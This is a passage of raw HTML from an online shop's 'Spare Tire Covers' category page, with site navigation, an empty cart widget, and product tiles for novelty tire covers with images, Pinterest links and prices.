					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">Spare Tire Covers</h1>
		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/accessories/">Accessories</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/spare-tire-covers/">Spare Tire Covers</a> <span class="divider"> — </span> Page 2</nav></div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing 21&ndash;40 of 572 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">

<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">

				<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-5 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover wcpa_has_options product type-product post-151139 status-publish first instock product_cat-jesus product_cat-spare-tire-covers product_tag-christian-tire-cover has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Be%20A%20Sunflower%20Tire%20Cover&hellip;&#038;url=https://musicdope90s.com/products/be-a-sunflower-tire-cover-christian-tire-cover-car-decor/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/be-a-sunflower-tire-cover-christian-tire-cover-car-decor/">
					<img width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Be A Sunflower Tire Cover&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-a-sunflower-tire-cover-christian-tire-cover3228.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Be A Sunflower Tire Cover&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Jesus		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/be-a-sunflower-tire-cover-christian-tire-cover-car-decor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Be A Sunflower Tire Cover&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-151141 status-publish instock product_cat-jesus product_cat-spare-tire-covers product_tag-christian-tire-cover has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Be%20Brave%20Be%20Bold%20Be&hellip;&#038;url=https://musicdope90s.com/products/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover-car-decor/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover-car-decor/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Be Brave Be Bold Be&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover3182-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" title="Be Brave Be Bold Be&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Jesus		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/be-brave-be-bold-be-kind-tire-cover-christian-tire-cover-car-decor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Be Brave Be Bold Be&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145960 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Be%20You%20Tiful%20Flamingo%20Car&hellip;&#038;url=https://musicdope90s.com/products/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Be You Tiful Flamingo Car&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers-7100.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Be You Tiful Flamingo Car&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/be-you-tiful-flamingo-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Be You Tiful Flamingo Car&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145962 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Beagle%20Mom%20Sunflower%20Spare%20Tire&hellip;&#038;url=https://musicdope90s.com/products/beagle-mom-sunflower-spare-tire-cover-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/beagle-mom-sunflower-spare-tire-cover-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beagle Mom Sunflower Spare Tire&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beagle-mom-sunflower-spare-tire-cover-gift-for-campers-0163.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Beagle Mom Sunflower Spare Tire&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/beagle-mom-sunflower-spare-tire-cover-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Beagle Mom Sunflower Spare Tire&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145964 status-publish last instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bear%20Van%20Hippie%20Quitcherbitchin%20Happy&hellip;&#038;url=https://musicdope90s.com/products/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bear Van Hippie Quitcherbitchin Happy&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-100x100.jpg 100w, 